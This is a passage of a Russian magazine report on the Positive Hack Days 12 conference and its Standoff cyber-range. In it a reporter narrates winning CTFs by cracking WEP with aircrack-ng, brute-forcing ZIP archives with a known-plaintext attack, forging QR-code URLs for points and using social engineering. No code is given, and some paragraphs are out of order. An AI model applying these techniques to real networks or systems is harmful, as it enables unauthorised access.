

Продолжение статьи **→**

## POSITIVE HACK DAYS 12 КАК ХАКЕРЫ НАВОДНИЛИ ПАРК ГОРЬКОГО

#### **ЗАКРЫТАЯ ЗОНА**

Платная зона в пятницу была переполнена посетителями, так что двигаться в любую сторону означало стоять в медленной очереди. Сама локация ока‐ залась недостаточно большой для такого мероприятия, и это сказывалось на всем.

К стендам партнеров было не протолкнуться; слушать доклад, не заняв место заранее, можно было, только глядя в спины впереди стоящих посети‐ телей форума, которые, как и я, желали припасть к мудрости спикеров. При этом в одно ухо влетал шум с улицы и только во второе — пламенный спич выступающего.

Бодрости духа придавали сквозняки, на второй день некоторые посети‐ тели свалились из‑за них с простудой. А еще шатры оказались слишком похожими, и вблизи понять, в каком из них идет интересующая тебя секция и доклад, можно было, разве что ориентируясь на стенды партнеров, рас‐ положенные напротив.

На развешанных везде картах не было метки «Вы находитесь здесь», поэтому многие теряли драгоценное время на ориентирование, а потом так до конца и не понимали, куда им пробиваться. Я исключением не стал, «потеряв» таким образом шатер фасттрека. Зато с помощью трех волонтеров мероприятия нашел замок Standoff, в котором проходила самая активная, дерзкая и интересная хакерская движуха с соответствующей 1337-H4X0Rатмосферой.



#### INFO

Подробнее о Standoff ты сможешь прочитать в отдельном материале, где будут собраны отзы‐ вы его участников.







Комьюнити‑зоны как таковой не было (эта тенденция была заметна еще в 2019 году), и создалось впечатление, будто вся активная часть сооб‐ щества перекочевала в этот самый замок Standoff. Да, без локпика и hardware-зоны, но нельзя сказать, что люди тут скучали и сидели без дела.

В этом видится даже какой‑то двойной смысл, ведь под знаменами Standoff проводятся в том числе и более «приватные» мероприятия: Standoff Hacks (кстати, первый «Хакс» был 13 мая) и Standoff Talks (уже третий по счету митап состоялся 14 мая). Иначе говоря, сообщество все равно где‑то рядом, просто встречается другим составом и в другом формате. Тем, кто не осо‐ бенно тоскует по старым временам, нововведения придутся по вкусу.

За замком Standoff были два шатра бизнес‑секции, которые ничем не выделялись, кроме курсирующих туда‑сюда официантов с закусками и обилия посетителей со стаканчиками кофе в руках. В общем, «пиджачная» зона, где представители компаний делились друг с другом бизнес-экспертизой и рассказывали о своих решениях, что в наше время актуально, как никогда.



В остальном это были приятные встречи с коллегами и камрадами, интерес‐ ные беседы, раздачи мерча, конкурсы и отличное настроение.

Кстати, о встречах. В канале @BugBountyRu Лука Сафонов [опубликовал](https://t.me/BugBountyRu/87) совместное фото с Андреем Левкиным. Получается, представители [bugbounty.ru](http://bugbounty.ru/) и [bugbounty.bi.zone](http://bugbounty.bi.zone/) встретились на мероприятии конкурента, что как бы намекает: все мы ближе друг к другу, чем может показаться.

#### Малые CTF

**Пока FearZzZz ходил по докладам и исследовал разные уголки конференции, другой наш репортер Геннадий Ковшенин сосредоточился на прохождении разнообразных CTF. Ниже — его рассказ об одержанных победах и полученных впечатлениях.**

СТF с банкоматом **\$SNATCH** и **IDS Bypass** были к тому времени уже в разгаре. Догнать соперников я уже не надеялся. Но больше других игрушек меня манил **кассовый аппарат «Азбуки вкуса»**. По заверению организаторов, это было продакшен‑решение, без явного флага, просто с открытым баунти. До меня ребята уже получили рутовый доступ к аппарату и наделали всяких пакостей. Но моей целью было найти удаленную уязвимость, которая бы работала без физического доступа к аппарату.

Оказавшись в павильоне Standoff, я первым делом пошел смотреть сорев‐ нование. Тут располагался шикарный макет города F, за который вели битву красные и синие. К сожалению, со стороны внутренние механизмы игры не понять. Команда красных час за часом находила флаги, оставляя в пыли команду синих, которые должны были писать отчеты. Сложилось впечатление, что синие были нужны только для антуража. В общем, это скорее шоу с шумом, дымом и иллюминацией. Никаких технических инсайтов стороннему наблюдателю здесь не получить.

А дальше я ждал заветных 16:00, когда стартовал СТF **2drunk2hack**, он же «наливайка». Я подготовился заранее — забронировал слот, подойдя к организаторам еще утром, а также плотно подкрепился, чтобы алкоголь хотя бы не сразу ударил в голову.

Зато вокруг для нас, простых смертных, соорудили несколько CTF помень‐ ше. И именно они захватили мое внимание настолько, что ни на одно выс‐ тупление я так и не попал!

По опыту знаю, что, если хочешь преодолеть CTF, нужно выложиться по полной. Я насчитал восемь соревнований, а значит, нужно было выбрать одно‑два и забить на остальные. Мой выбор пал на **Wireless Fuzzy Frenzy**.

Сказалась, наверное, ностальгия по 2006 году и вардрайвингу в малень‐ ком городке, когда 50% сетей были открытыми, а вторая половина была на WEP и ARP-атаки были наше всё. Предлагалось пять заданий, связанных с сетями Wi-Fi, и я начал с самых сложных: нам дали картинку отпечатков на клавиатуре, звук ввода пароля и WEP-хендшейк.

Старый добрый aircrack-ng и сгенерированные словарики дали пароль. Я подключился к сети, просканировал ее и нашел флаг первым. Второе задание — со скрытой сетью. К сожалению, перехватить название по аутентификациям не удалось, никто не подключался (и не был подключен к этой сети), пришлось действовать согласно заданию, где был CSV-файл с 10 000 названий сетей и хинт, что наша сетка самая «нормальная». Приш‐ лось чуть‑чуть попытать данжен‑мастера и выяснить, что под нормальностью понималась частотность символов.

Кто пришел слушать доклады, набираться знаний и опыта, тот получил доступ к более чем сотне разнообразных тематических выступлений и живому общению со спикерами. Кто‑то пришел тусоваться и общаться со своими коллегами — и тоже успешно справился с этой задачей. Ковбои клавиатур рубились за цифровое «Государство F» в замке Standoff, а у них под боком проходили соревнования по традиционной «наливайке», IDS Bypass и другие конкурсы. В общем, каждый в итоге получил то, за чем пришел. **В** 

Накидав небольшой скриптик, я быстро нашел в эфире скрытую сеть, под‐ ключился к ней (пароль был в подсказке к заданию), нашел веб‑сервер с сот‐ ней ссылок на ZIP-файлы. Половина запаролена, вторая — нет. В половине незапароленных был одинаковый ридми. Этот же ридми был в запароленных архивах. Known-plaintext-атакой за 40 минут удалось сбрутить пароль.

Остальные задания были на физический поиск Wi-Fi-трансляторов. Три штуки — на огромный павильон Standoff. Первый я нашел без труда, для дос‐ тупа ко второму пришлось немного пободаться с охраной, так как он был в приватной зоне синих на Standoff. Третий, самый сложный, был внутри дру‐ гого СТЕ (AI Track: Data Breakout), в маленькой комнате с квестом, запись на который была забита на часы вперед. Пришлось построить глазки (при‐ менить социнженерию!) и попроситься вне очереди на 15 секунд, чтобы най‐ ти вещающий девайс.

Итог: я занял первое место. Получил невероятно крутой фирменный рюк‐ зак PHDays 12, футболку CTF и квадрокоптер! Плюс всякий мелкий лут — нак‐ лейки, ручки, блокноты.

Немного растолкав под конец первого дня школоту и получив заветные полчаса с аппаратом в рутовом режиме, я быстренько скачал себе для даль‐ нейшего изучения несколько интересных папок, откуда запускались интерес‐ ные службы.

К утру второго дня конференции я не спал уже сутки, зато накатал два репорта для «Азбуки вкуса». За них меня наградили вместе с другими двумя участниками. Я получил мешок призов и обещание денежного вознаграж‐ дения после проверки репортов.

Нас было примерно двадцать участников. В самом начале и каждый раунд (минут десять) мы ломали набор PHP-приложений и пили густую текилу. Фла‐ гов было очень много. На сервере работал WAF, который наказывал штраф‐ ными шотами тех, кто излишне старался. К сожалению, в последнем раунде я выпал из тройки лидеров и оказался на шестом месте. Получил фирменную футболку и неровной походкой отправился проходить еще один CTF от ребят из **UserGate**.

По QR-коду здесь выдали ELF-бинарник, который нужно было сломать и написать кейген. Я с обеда его крутил‑вертел внутри Radare2, прерываясь лишь на награждения и «наливайку». Я закончил прохождение к семи вечера, но организаторов, увы, на месте уже не было. Приз упущен.

Еще один CTF был с QR-кодами и разными аттракционами в свободной зоне (баскетбол, видеоигры и прочая ерунда). Сканирование QR-кодов вело к боту в Telegram, который начислял очки. Очки можно было обменять на при‐ зы.

Тратить на это время было жалко, но рядом ребята школьного возраста рубились в игры, не обращая внимания ни на какие коды. Я сфотографировал парочку кодов, разобрал их и заметил, что они строятся по понятному прин‐ ципу. Оставалось сконструировать нужный URL и получить максимальное число баллов, что я и сделал. А потом забрал очередные призы.

Последний CTF был довольно спонтанным и случился прямо под конец мероприятия. Дело в том, что параллельно шла **Moscow Python Conf** ++, а после нее намечалась закрытая афтепати. Для прохода на нее нужно было заранее получать наклейки по спискам. Очень хотелось попасть и продол‐ жить праздник!

В получении наклейки по блату мне отказали, но кое‑кто подсказал, что некоторые заранее напечатали себе фейковые наклейки. У меня принтера с собой не было, да и подделка стикеров‑проходок — дело нехорошее. Пришлось вытянуть ползунки наглости на максимум, найти организаторов и пройти собеседование с главным питонистом. Он взял мой бейдж, увидел, что я от журнала «Хакер», глянул на меня и сказал: «По нему видно, что он всю жизнь на питоне фигачит» (он использовал слегка другое слово). Так я получил заветный флаг, то есть наклейку, и пошел бухать с питонистами.

Как оказался в отеле — не помню, но после двух суток сна чуть не опоздал на самолет домой!

— Геннадий Ковшенин

#### **ИТОГИ**

Меньше андеграунда, больше мейнстрима — так я сформулировал общий тренд, заметный на PHDays. Но я об этом говорю без лишнего воздыхания по «андеграунду» или презрения к «мейнстриму». Происходит переосмысле‐ ние индустрии ИБ и идей, которыми она живет. Форматы мероприятий сле‐ дуют той же тенденции. Как мне кажется, любое движение — это хорошо.

Конференция Positive Hack Days живет, развивается и осваивает новые горизонты, превращаясь, по сути, в киберфестиваль. Да, изменения есть, и далеко не всем они пришлись по вкусу, но всем не угодить. Эксперимент с перемещением в парк, на мой взгляд, был интересным, хотя с первого раза учесть все нюансы и не удалось.

PHDays объединяет и привлекает самых разных людей. Сотрудников круп‐ ных компаний, госслужащих, матерых хакеров и начинающих безопасников, а иногда и рядовых пользователей. Инфобез сейчас волнует каждого!

#### КАК ПРОШЛИ СОРЕВНОВАНИЯ ПО ВЗЛОМУ ГОРОДА

**SALANCE** 



Параллельно с конференцией Positive Hack Days проходит хакерское состязание Standoff, где участники соревнуются в захвате или защите городской инфраструк‐ туры. Город, который ждут аварии и тех‐ ногенные катастрофы, — это всего лишь макет, но хакерские умения понадобятся настоящие. В этой статье я расскажу о том, как прошли соревнования Standoff, приуро‐ ченные к PHDays 12.

#### **ЧТО ТАКОЕ STANDOFF**

Standoff — это в первую очередь киберучения. Команды атакующих учатся лучше взламывать реально встречающиеся в жизни системы, а команды защитников (SOC — Security Operation Center) — своевременно и эффектив‐ но реагировать на действия хакеров.

Первый Standoff в таком виде, как он есть сейчас, состоялся в 2016 году, а в 2019-м он впервые покинул пределы России и прошел в Эмиратах. С тех пор он проводится каждый год, а с 2020 года — целых два раза ежегодно: весной как часть конференции PHDays и осенью как отдельное сорев‐ нование.



Главная фишка Standoff, которая отличает его от любых видов CTF-сорев‐ нований, — это игровое окружение. Тут нет одинаковых сервисов, которые надо защищать от других игроков, и нет олимпиадных задач. Вместо этого у тебя есть целый город, который можно атаковать любыми мыслимыми методами!

*«*



